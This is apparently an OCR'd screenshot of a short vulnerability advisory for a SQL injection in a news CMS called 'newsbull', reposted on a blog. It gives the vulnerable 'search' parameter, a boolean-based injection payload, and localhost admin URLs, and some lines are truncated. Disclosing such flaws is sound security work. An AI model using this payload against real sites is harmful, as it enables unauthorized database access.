
# Vulnerabilities

# For the SQL injection to be applied, the user must 
# Running the injection command in the POC section wi
# The proof of the deficit is in the link below.

# https://i.hizliresim.com/LlOBQz.jpg

#####################################################
# POC - SQLi (Boolean Based)

# Parameters : search

# Attack Pattern : ' OR 1=1 OR 'cw'='cw 

# GET Request : http://localhost/newsbull/admin/menu/
# URL : http://localhost/newsbull/admin/menu/childs/5
#####################################################
©
版权声明
文章版权归作者所有，未经允许请勿转载。
THE END